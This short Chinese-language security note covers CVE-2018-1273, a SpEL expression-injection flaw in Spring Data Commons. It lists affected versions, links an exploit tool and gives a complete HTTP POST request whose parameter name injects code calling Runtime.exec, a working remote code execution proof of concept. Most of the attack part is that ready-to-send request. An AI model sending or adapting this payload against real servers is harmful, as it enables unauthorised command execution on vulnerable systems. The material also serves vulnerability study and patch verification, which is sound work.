 表达式注入
Spring
CVE-2018-1273
Spring Data Commons包含由于特殊元素的不正确中和而导致的属性绑定器漏洞。未经身
份验证的远程恶意用户（或攻击者）可以针对Spring Data REST支持的HTTP资源提供特
制的请求参数，或者使用Spring Data的基于投影的请求有效负载绑定帽可能导致远程执行
代码攻击。
影响版本：Spring Data Commons 1.13 - 1.13.10、2.0 - 2.0.5
利用工具：https://github.com/jas502n/cve-2018-1273
POST /account HTTP/1.1
Host: xx.xx.xx.xx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Connection: close
name[#this.getClass().forName('java.lang.Runtime').getRuntime().exec('calc.exe')]=123